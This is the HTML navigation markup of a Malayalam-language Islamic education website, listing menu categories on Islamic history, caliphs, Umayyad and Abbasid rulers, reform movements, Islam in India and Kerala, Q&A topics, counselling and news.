		<li id="menu-item-24114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24114"><a href="https://islampadasala.com/category/abubacker/">അബൂബക്ര്‍(റ)</a>		<li id="menu-item-24119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24119"><a href="https://islampadasala.com/category/umar/">ഉമര്‍(റ)</a>		<li id="menu-item-24120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24120"><a href="https://islampadasala.com/category/usman/">ഉഥ്മാന്‍(റ)</a>		<li id="menu-item-24118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24118"><a href="https://islampadasala.com/category/ali/">അലി(റ)</a>	</ul>
	<li id="menu-item-21587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21587"><a href="https://islampadasala.com/category/umavigal/">ഉമവികള്‍</a>
	<ul class="sub-menu">
		<li id="menu-item-24173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24173"><a href="https://islampadasala.com/category/muaviya/">മുആവിയ</a>		<li id="menu-item-24167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24167"><a href="https://islampadasala.com/category/yaseedu/">യസീദ്‌</a>		<li id="menu-item-24166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24166"><a href="https://islampadasala.com/category/marvanubnulhakam/">മര്‍വാനുബ്‌നുല്‍ ഹകം</a>		<li id="menu-item-24164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24164"><a href="https://islampadasala.com/category/abdulmalik/">അബ്ദുല്‍ മലിക്‌</a>		<li id="menu-item-24170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24170"><a href="https://islampadasala.com/category/validebanu-abdil-mallik/">വലീദ്ബ്‌നു അബ്ദില്‍ മലിക്‌</a>		<li id="menu-item-24171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24171"><a href="https://islampadasala.com/category/sulaimanubdenu-abdil/">സുലൈമാനുബ്‌നു അബ്ദില്‍മലിക്</a>		<li id="menu-item-24165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24165"><a href="https://islampadasala.com/category/umarubhnuabdilasisu/">ഉമറുബ്‌നു അബ്ദില്‍ അസീസ്‌</a>		<li id="menu-item-24168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24168"><a href="https://islampadasala.com/category/yaseedebenuabdilmallik/">യസീദ്ബ്‌നു അബ്ദില്‍ മലിക്‌</a>		<li id="menu-item-24172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24172"><a href="https://islampadasala.com/category/hishamubnuabdilmallik/">ഹിഷാമുബ്‌നു അബ്ദില്‍മലിക്‌</a>		<li id="menu-item-24178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24178"><a href="https://islampadasala.com/category/waleed_ii/">വലീദ് രണ്ടാമന്‍</a>		<li id="menu-item-24179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24179"><a href="https://islampadasala.com/category/marwan_bin_muhammed/">മര്‍വാനുബ്‌നു മുഹമ്മദ്</a>		<li id="menu-item-24174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24174"><a href="https://islampadasala.com/category/fall_of_umayyad/">ഉമവികളുടെ പതനം</a>	</ul>
	<li id="menu-item-24023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24023"><a href="https://islampadasala.com/category/abbasigal/">അബ്ബാസികള്‍</a>
	<ul class="sub-menu">
		<li id="menu-item-24162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24162"><a href="https://islampadasala.com/category/abdulabhasuassfahu/">അബുല്‍അബ്ബാസ് അസ്സഫ്ഫാഹ്‌</a>		<li id="menu-item-24163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24163"><a href="https://islampadasala.com/category/abdulgfaralmansoor/">അബൂജഅ്ഫര്‍ അല്‍മന്‍സ്വൂര്‍</a>		<li id="menu-item-24177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://islampadasala.com/category/muhammadul_mehdi/">മുഹമ്മദുല്‍ മഹ്ദി</a>		<li id="menu-item-24181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24181"><a href="https://islampadasala.com/category/haroon_al_rasheed/">ഹാറൂന്‍ അല്‍ റഷീദ്</a>		<li id="menu-item-24180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24180"><a href="https://islampadasala.com/category/maumoon/">മഅ്മൂന്‍</a>		<li id="menu-item-24175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24175"><a href="https://islampadasala.com/category/muethasim_billah/">മുഅ്തസിം ബില്ലാഹ്</a>		<li id="menu-item-24176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24176"><a href="https://islampadasala.com/category/muthavakkil_al_allah/">മുതവക്കില്‍ അലല്ലാഹ്</a>		<li id="menu-item-24182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24182"><a href="https://islampadasala.com/category/fall_of_abbasids/">അബ്ബാസികളുടെ പതനം</a>	</ul>
	<li id="menu-item-24024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24024"><a href="https://islampadasala.com/category/sothothra-bharanakoodgal/">സ്വതന്ത്ര ഭരണകൂടങ്ങള്‍</a>	<li id="menu-item-24026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24026"><a href="https://islampadasala.com/category/uthanigal/">ഉഥ് മാനികള്‍</a>	<li id="menu-item-24027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24027"><a href="https://islampadasala.com/category/crusades/">കുരിശുയുദ്ധങ്ങള്‍</a>	<li id="menu-item-21591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21591"><a href="https://islampadasala.com/category/athuniga-islamiga-logam/">ആധുനിക ഇസ്‌ലാമിക ലോകം</a>
	<ul class="sub-menu">
		<li id="menu-item-24104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24104"><a href="https://islampadasala.com/category/navodhananayakar-islam-india/">നവോത്ഥാന നായകര്‍</a>
		<ul class="sub-menu">
			<li id="menu-item-24195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24195"><a href="https://islampadasala.com/category/umerbin_adbilazeez/">ഉമര്‍ ബിന്‍ അബ്ദില്‍ അസീസ്</a>			<li id="menu-item-24206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24206"><a href="https://islampadasala.com/category/imams_of_madhabs/">മദ്ഹബിന്റെ ഇമാമുകള്‍</a>
			<ul class="sub-menu">
				<li id="menu-item-24190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24190"><a href="https://islampadasala.com/category/imam_abuhaneefa/">ഇമാം അബൂഹനീഫ</a>				<li id="menu-item-24193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24193"><a href="https://islampadasala.com/category/imam_malik/">ഇമാം മാലിക്</a>				<li id="menu-item-24194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24194"><a href="https://islampadasala.com/category/imam_shafiee/">ഇമാം ശാഫിഈ</a>				<li id="menu-item-24191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24191"><a href="https://islampadasala.com/category/imam_ahmedbin_hambal/">ഇമാം അഹ്മദുബ്‌നു ഹമ്പല്‍</a>				<li id="menu-item-24186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24186"><a href="https://islampadasala.com/category/ashari_mathureedi/">അശ്ഇരിയും മാതുരീദിയും</a>				<li id="menu-item-24192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24192"><a href="https://islampadasala.com/category/imam_gazali/">ഇമാം ഗസാലി</a>				<li id="menu-item-24189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24189"><a href="https://islampadasala.com/category/ibnuthaimiyya/">ഇബ്‌നുതൈമിയ്യഃ</a>			</ul>
			<li id="menu-item-24187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24187"><a href="https://islampadasala.com/category/ahmed_sirhindi/">അഹ് മദ് സര്‍ഹിന്ദി</a>			<li id="menu-item-24210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24210"><a href="https://islampadasala.com/category/shah_waliyullahi_dahlavi/">ശാഹ് വലിയുല്ലാഹി ദ്ദഹ്‌ലവി</a>			<li id="menu-item-24208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24208"><a href="https://islampadasala.com/category/muhammed_bin_abdilwahhab/">മുഹമ്മദുബ്‌നു അബ്ദില്‍ വഹ്ഹാബ്</a>			<li id="menu-item-24207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24207"><a href="https://islampadasala.com/category/mujahideen_movements/">മുജാഹിദീന്‍ പ്രസ്ഥാനം</a>			<li id="menu-item-24196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24196"><a href="https://islampadasala.com/category/usman_dan_fodio/">ഉസ്മാന്‍ ദാന്‍ഫോദിയോ</a>			<li id="menu-item-24211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24211"><a href="https://islampadasala.com/category/sanoosi_movement/">സനൂസി പ്രസ്ഥാനം</a>			<li id="menu-item-24200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24200"><a href="https://islampadasala.com/category/jamaluddeen_afghani/">ജമാലുദ്ദീന്‍ അഫ്ഗാനി</a>			<li id="menu-item-24203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24203"><a href="https://islampadasala.com/category/noorsi_movement/">നൂര്‍സി പ്രസ്ഥാനം</a>			<li id="menu-item-24188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24188"><a href="https://islampadasala.com/category/al_ikhwanul_muslimoon/">ഇഖ്‌വാനുല്‍ മുസ്‌ലിമൂന്‍</a>			<li id="menu-item-24199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24199"><a href="https://islampadasala.com/category/jamaat_e_islami/">ജമാഅത്തെ ഇസ്‌ലാമി</a>		</ul>
		<li id="menu-item-24269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24269"><a href="https://islampadasala.com/category/charithram/islam_in_india/">ഇസ്‌ലാം- ഇന്ത്യയില്‍</a>
		<ul class="sub-menu">
			<li id="menu-item-24260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24260"><a href="https://islampadasala.com/category/muslim_kingdoms/">മുസ്‌ലിംരാജ വംശങ്ങള്‍</a>			<li id="menu-item-24017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24017"><a href="https://islampadasala.com/category/propagation/">പ്രചാരണം</a>			<li id="menu-item-24212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24212"><a href="https://islampadasala.com/category/freedom_struggles/">സ്വാതന്ത്ര്യസമരങ്ങള്‍</a>			<li id="menu-item-24142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24142"><a href="https://islampadasala.com/category/islamigapresthanagal/">ഇസ്‌ലാമിക പ്രസ്ഥാനങ്ങള്‍</a>			<li id="menu-item-24201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24201"><a href="https://islampadasala.com/category/devbandh_nadwathul_uloom/">ദയൂബന്ധും നദ്‌വത്തുല്‍ ഉലമയും</a>			<li id="menu-item-24185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24185"><a href="https://islampadasala.com/category/allama_muhammediqbal/">അല്ലാമാ ഇഖ്ബാല്‍</a>			<li id="menu-item-24184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24184"><a href="https://islampadasala.com/category/abulkalam_azad/">അബുല്‍കലാം ആസാദ്</a>			<li id="menu-item-24264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24264"><a href="https://islampadasala.com/category/india_bifurcation/">ഇന്ത്യാ വിഭജനം</a>		</ul>
		<li id="menu-item-24019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24019"><a href="https://islampadasala.com/category/charithram/islaminkerala/">ഇസ്‌ലാം- കേരളത്തില്‍</a>
		<ul class="sub-menu">
			<li id="menu-item-24145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24145"><a href="https://islampadasala.com/category/dawa_in_kerala/">പ്രബോധനം</a>			<li id="menu-item-24183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24183"><a href="https://islampadasala.com/category/revolts_struggles/">അധിനിവേശവിരുദ്ധപോരാട്ടങ്ങള്‍</a>			<li id="menu-item-24202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24202"><a href="https://islampadasala.com/category/renovators/">നവോത്ഥാന ശില്‍പികള്‍</a>
			<ul class="sub-menu">
				<li id="menu-item-24205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24205"><a href="https://islampadasala.com/category/makti_thangal/">മക്തി തങ്ങള്‍</a>				<li id="menu-item-24198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24198"><a href="https://islampadasala.com/category/chalilakath_kunj_mohd_haji/">ചാലിലകത്ത് കുഞ്ഞുമുഹമ്മദ് ഹാജി</a>				<li id="menu-item-24213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24213"><a href="https://islampadasala.com/category/hamadani_thangal/">ഹമദാനി തങ്ങള്‍</a>				<li id="menu-item-24209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24209"><a href="https://islampadasala.com/category/vakkom_abdulqadir_moulavi/">വക്കം അബ്ദുല്‍ഖാദിര്‍ മൗലവി</a>				<li id="menu-item-24197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24197"><a href="https://islampadasala.com/category/kerala_muslim_aikyasangam/">കേരളമുസ്‌ലിം ഐക്യസംഘം</a>			</ul>
			<li id="menu-item-24141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24141"><a href="https://islampadasala.com/category/islamigasagadanagal/">സംഘടനകള്‍</a>			<li id="menu-item-24204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24204"><a href="https://islampadasala.com/category/print_tv_media/">അച്ചടി-ദൃശ്യ മാധ്യമങ്ങള്‍</a>		</ul>
	</ul>
</ul>
<li id="menu-item-21550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21550"><a href="https://islampadasala.com/category/nagarigatha/">നാഗരികത</a>
<ul class="sub-menu">
	<li id="menu-item-21595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21595"><a href="https://islampadasala.com/category/sasthram/">ശാസ്ത്രം</a>
	<ul class="sub-menu">
		<li id="menu-item-24028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24028"><a href="https://islampadasala.com/category/sasthrajar/">ശാസ്ത്രജ്ഞര്‍</a>		<li id="menu-item-24031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24031"><a href="https://islampadasala.com/category/bhishaguarar/">ഭിഷഗ്വരര്‍</a>		<li id="menu-item-24108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24108"><a href="https://islampadasala.com/category/tatwachinthagar/">തത്ത്വചിന്തകര്‍</a>	</ul>
	<li id="menu-item-21596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21596"><a href="https://islampadasala.com/category/kala/">കല</a>
	<ul class="sub-menu">
		<li id="menu-item-21597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21597"><a href="https://islampadasala.com/category/kaligrabhi/">കലിഗ്രഫി</a>		<li id="menu-item-24011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24011"><a href="https://islampadasala.com/category/mappila_arts_folklore/">മാപ്പിളകലകള്‍</a>		<li id="menu-item-24012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24012"><a href="https://islampadasala.com/category/art_sculpture_architecture/">കലാ-ശില്‍പ വൈവിധ്യങ്ങള്‍</a>	</ul>
	<li id="menu-item-24010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24010"><a href="https://islampadasala.com/category/sahithyam/">സാഹിത്യം</a>
	<ul class="sub-menu">
		<li id="menu-item-24007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24007"><a href="https://islampadasala.com/category/arab_literature/">അറബ് സാഹിത്യം</a>		<li id="menu-item-24008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24008"><a href="https://islampadasala.com/category/islamic_literature/">ഇസ്‌ലാമികസാഹിത്യം</a>		<li id="menu-item-24009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24009"><a href="https://islampadasala.com/category/mappila_literature/">മാപ്പിളസാഹിത്യങ്ങള്‍</a>	</ul>
</ul>
<li id="menu-item-24270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24270"><a href="https://islampadasala.com/category/ask_us/">ചോദ്യോത്തരം</a>
<ul class="sub-menu">
	<li id="menu-item-21600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21600"><a href="https://islampadasala.com/category/islam_qa/">ഇസ്‌ലാം-Q&#038;A</a>	<li id="menu-item-24080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24080"><a href="https://islampadasala.com/category/quran-qa/">ഖുര്‍ആന്‍-Q&#038;A</a>	<li id="menu-item-21607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21607"><a href="https://islampadasala.com/category/muhammad_nabi_qa/">മുഹമ്മദ് നബി-Q&#038;A</a>	<li id="menu-item-22577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22577"><a href="https://islampadasala.com/category/hadith_qa/">സുന്നത്ത്-Q&#038;A</a>	<li id="menu-item-21585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21585"><a href="https://islampadasala.com/category/prophets_qa/">പ്രവാചകന്മാര്‍-Q&#038;A</a>	<li id="menu-item-21708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21708"><a href="https://islampadasala.com/category/viswasam/visasam-fath-vaa/">വിശ്വാസം Q&#038;A</a>	<li id="menu-item-21604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21604"><a href="https://islampadasala.com/category/swalath_qa/">നമസ്‌കാരം-Q&#038;A</a>	<li id="menu-item-21605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21605"><a href="https://islampadasala.com/category/fasting_qa/">നോമ്പ്-Q&#038;A</a>	<li id="menu-item-24081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24081"><a href="https://islampadasala.com/category/hajj_umara_qa/">ഹജ്ജ്/ഉംറ-Q&#038;A</a>	<li id="menu-item-21608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21608"><a href="https://islampadasala.com/category/muharram_qa/">മുഹര്‍റം-Q&#038;A</a>	<li id="menu-item-24214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24214"><a href="https://islampadasala.com/category/women_in_islam_qa/">സ്ത്രീ ഇസ്‌ലാമില്‍-Q&#038;A</a>	<li id="menu-item-21602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21602"><a href="https://islampadasala.com/category/family_qa/">കുടുംബ ജീവിതം-Q&#038;A</a>	<li id="menu-item-21537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21537"><a href="https://islampadasala.com/category/economics_qa/">സാമ്പത്തികം Q&#038;A</a>	<li id="menu-item-24139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24139"><a href="https://islampadasala.com/category/history_in_islam/">ചരിത്രം-Q&#038;A</a>	<li id="menu-item-21599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21599"><a href="https://islampadasala.com/category/health_qa/">ആരോഗ്യം-Q&#038;A</a></ul>
<li id="menu-item-24016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24016"><a href="https://islampadasala.com/category/counselling/">കൗണ്‍സലിങ്‌</a>
<ul class="sub-menu">
	<li id="menu-item-24015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24015"><a href="https://islampadasala.com/category/marriage_counselling/">മാര്യേജ്</a>	<li id="menu-item-24013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24013"><a href="https://islampadasala.com/category/parenting_counselling/">പാരന്റിങ്</a>	<li id="menu-item-24014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24014"><a href="https://islampadasala.com/category/family_counselling/">ഫാമിലി</a></ul>
<li id="menu-item-21552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21552"><a href="http://Gallery">ഗ്യാലറി</a><li id="menu-item-24271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24271"><a href="https://islampadasala.com/category/all_news/">വാര്‍ത്തകള്‍</a>
<ul class="sub-menu">
	<li id="menu-item-21610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21610"><a href="https://islampadasala.com/category/all_news/global/">Global</a>	<li id="menu-item-21611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21611"><a href="https://islampadasala.com/category/all_news/gulf/">Gulf</a>	<li id="menu-item-21612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21612"><a href="https://islampadasala.com/category/all_news/india-politics/">India</a>	<li id="menu-item-21613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21613"><a href="https://islampadasala.com/category/all_news/kerala/">Kerala</a></ul>
</ul>	</nav>													<div class="herald-menu-popup-search">
<span class="fa fa-search"></span>
	<div class="herald-in-popup">
		<form class="herald-search-form" action="https://islampadasala.com/" method="get">
	<input name="s" class="herald-search-input" type="text" value="" placeholder="Type here to search..." /><button type="submit" class="herald-search-submit"></button>
</form>	</div>
</div>											</div>
					
										
															<div class="hel-r">
															<ul id="menu-herald-social" class="herald-soc-nav"><li id="menu-item-1037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1037"><a href="https://www.facebook.com/islampadasalawebsite/"><span class="herald-social-name">Facebook</span></a></li>
<li id="menu-item-1038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1038"><a href="https://twitter.com/Islampadasala"><span class="herald-social-name">Twitter</span></a></li>
<li id="menu-item-1039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1039"><a href="https://www.youtube.com/user/islampadasala"><span class="herald-social-name">Youtube</span></a></li>
<li id="menu-item-1040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1040"><a href="http://instagram.com/"><span class="herald-social-name">Instagram</span></a></li>
</ul>											</div>
										
					
				
				</div>
		</div>
		</div>
</div>					
	</header>

			<div id="sticky-header" class="herald-header-sticky herald-header-wraper herald-slide hidden-xs hidden-sm">
	<div class="container">
		<div class="row">
				<div class="col-lg-12 hel-el">
				
															<div class="hel-l herald-go-hor">
													<div class="site-branding mini">
		<span class="site-title h1"><a href="https://islampadasala.com/" rel="home"><img class="herald-logo-mini" src="http://islampadasala.com/wp-content/uploads/2019/09/islampadasala_logo_wite.png" alt="Islam Padasala"></a></span>
</div>											</div>
					
										
															<div class="hel-r herald-go-hor">
													<nav class="main-navigation herald-menu">	
				<ul id="menu-herald-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-984"><a href="https://islampadasala.com/">ഹോം</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24272"><a href="https://islampadasala.com/category/islam/">ഇസ് ലാം</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-21707"><a href="https://islampadasala.com/category/viswasam/">വിശ്വാസം</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22230"><a href="https://islampadasala.com/category/viswasam/allahu/">അല്ലാഹു</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23811"><a href="https://islampadasala.com/category/oneness/">ഏകത്വം</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23812"><a href="https://islampadasala.com/category/guidance/">സാന്‍മാര്‍ഗിക വിധികര്‍തൃത്വം</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23813"><a href="https://islampadasala.com/category/divine_names/">വിശിഷ്ടനാമങ്ങള്‍</a>		</ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22231"><a href="https://islampadasala.com/category/viswasam/malakkugal/">മലക്കുകള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-22232"><a href="https://islampadasala.com/category/viswasam/vedagal/">വേദങ്ങള്‍</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24225"><a href="https://islampadasala.com/category/thora/">തൗറാത്ത്</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24259"><a href="https://islampadasala.com/category/injeel/">ഇന്‍ജീല്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24237"><a href="https://islampadasala.com/category/zabur/">സബൂര്‍</a>		</ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22233"><a href="https://islampadasala.com/category/viswasam/prevajaganmar/">നബിമാര്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22234"><a href="https://islampadasala.com/category/viswasam/paralogam/">പരലോകം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22235"><a href="https://islampadasala.com/category/viswasam/vidhivisasam/">വിധിവിശ്വാസം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21709"><a href="https://islampadasala.com/category/viswasam/visasam-padanagal/">വിശ്വാസം-പഠനങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21710"><a href="https://islampadasala.com/category/viswasam/visasam-leghanagal/">വിശ്വാസം-ലേഖനങ്ങള്‍</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24266"><a href="https://islampadasala.com/category/rituals/">അനുഷ്ഠാനങ്ങള്‍</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22239"><a href="https://islampadasala.com/category/sahadathu/">ശഹാദത്ത്</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22240"><a href="https://islampadasala.com/category/namaskaram/">നമസ്‌കാരം- ലേഖനങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22242"><a href="https://islampadasala.com/category/sakathu/">സകാത്ത്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22241"><a href="https://islampadasala.com/category/nobbu/">നോമ്പ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22243"><a href="https://islampadasala.com/category/haggu/">ഹജ്ജ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22229"><a href="https://islampadasala.com/category/anushtanam/anushtanam-leghagal/">അനുഷ്ഠാനം-ലേഖനങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22227"><a href="https://islampadasala.com/category/anushtanam/anushtanam-padanagal/">അനുഷ്ഠാനം-പഠനങ്ങള്‍</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22238"><a href="https://islampadasala.com/category/jihadh/">ജിഹാദ്‌</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21592"><a href="https://islampadasala.com/category/sagethiga-padagal/">സാങ്കേതിക ശബ്ദങ്ങള്‍</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23801"><a href="https://islampadasala.com/category/islamophobia/">ഇസ്‌ലാമോഫോബിയ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23803"><a href="https://islampadasala.com/category/orientalism/">ഓറിയന്റലിസം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23802"><a href="https://islampadasala.com/category/zionism/">സയണിസം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24238"><a href="https://islampadasala.com/category/imperialism/">സാമ്രാജ്യത്വം</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23806"><a href="https://islampadasala.com/category/artificial_ideology/">നിര്‍മത വീക്ഷണങ്ങള്‍</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23805"><a href="https://islampadasala.com/category/capitalism/">കാപിറ്റലിസം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23804"><a href="https://islampadasala.com/category/communism/">കമ്യൂണിസം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23807"><a href="https://islampadasala.com/category/atheism/">യുക്തിവാദം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23809"><a href="https://islampadasala.com/category/democracy/">ഡെമോക്രസി</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23808"><a href="https://islampadasala.com/category/secularism/">സെക്യുലറിസം</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22236"><a href="https://islampadasala.com/category/viswasam/najn-arinjan-islam/">ഞാനറിഞ്ഞ ഇസ്‌ലാം</a></ul>
